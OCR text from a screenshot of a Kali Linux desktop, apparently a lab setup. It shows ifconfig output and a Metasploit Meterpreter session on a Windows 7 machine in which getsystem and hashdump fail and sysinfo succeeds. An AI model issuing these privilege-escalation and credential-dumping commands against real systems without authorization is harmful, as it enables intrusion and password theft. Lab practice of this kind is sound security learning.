 mount-
shared-
folders.sh
estart-vm-
tools.sh
ZtCtXaKS.
jpeg
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.73.129  netmask 255.255.255.0  broadcast 192.168.73.255
inet6 fe80::20c:29ff:fe24:94d1  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:24:94:d1  txqueuelen 1000  (Ethernet)
RX packets 39  bytes 3680 (3.5 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 60  bytes 5002 (4.8 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 20  bytes 1116 (1.0 KiB)
root@kali: ~/Desktop
File Edit View Search Terminal Help
Command       Description
-------       -----------
hashdump      Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command       Description
-------       -----------
timestomp     Manipulate file MACE attributes
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: The parameter is incorrect.
meterpreter > sysyinfo
[-] Unknown command: sysyinfo.
meterpreter > sysinfo
Computer        : WINDOWS-PC
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter >
Trash
+ Other Locations